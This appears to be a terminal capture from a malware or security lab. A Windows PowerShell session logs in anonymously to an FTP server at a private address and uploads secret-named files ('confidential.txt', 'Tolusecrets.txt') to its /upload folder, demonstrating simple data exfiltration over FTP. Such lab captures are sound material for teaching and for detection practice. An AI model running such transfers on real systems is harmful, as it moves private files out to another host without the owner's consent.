 PS C:\WINDOWS\system32> ftp 192.168.2.131
>> user anonymous
>> pass anonymous
>> ftp> passive
>> ftp> put confidential.txt
>>
Connected to 192.168.2.131.
220 (vsFTPd 3.0.5)
200 Always in UTF8 mode.
User (192.168.2.131:(none)): anonymous
230 Login successful.
ftp> lcd C:\Users\MalwareLab!
Local directory now C:\Users\MalwareLab!.
ftp> put Tolusecrets.txt
200 PORT command successful. Consider using PASV.
553 Could not create file.
ftp> cd /upload
250 Directory successfully changed.
ftp> put Tolusecrets.txt
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
ftp: 83 bytes sent in 0.00Seconds 83.00Kbytes/sec.
ftp>